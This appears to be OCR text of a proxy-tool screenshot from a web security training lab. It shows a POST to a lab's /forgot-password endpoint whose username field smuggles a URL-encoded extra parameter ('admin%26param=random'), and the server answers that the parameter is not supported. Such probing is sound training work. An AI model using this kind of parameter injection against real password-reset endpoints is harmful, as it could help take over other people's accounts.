 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a97003b03518768821265dd00840021.web-security-academy.net
3 Cookie: session=cCPIxlD34ddXYAROkjQZDSvXxBiOS8cg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a97003b03518768821265dd00840021.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 67
11 Origin: https://0a97003b03518768821265dd00840021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=sudU2xgXAIRp5unTb8WKLwU8i5bY2o3r&username=admin%26param=random
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}